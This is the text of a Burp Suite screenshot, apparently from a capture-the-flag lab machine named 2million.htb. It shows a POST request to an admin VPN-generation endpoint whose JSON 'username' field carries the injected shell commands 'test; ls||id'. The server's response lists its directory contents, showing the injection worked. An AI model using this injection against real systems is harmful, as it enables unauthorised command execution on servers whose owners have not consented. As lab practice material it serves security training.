 1 2 3 4 10.10.14.169 13:34
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Text Editor
Simple Text Editor
Burp Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate  HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Connection: close
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=iq0ec3vgidtks47pabpu18a5tb
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 27
13
14 {
"username":"test; ls||id"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Aug 2023 17:33:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 8
Done 343 bytes | 816 millis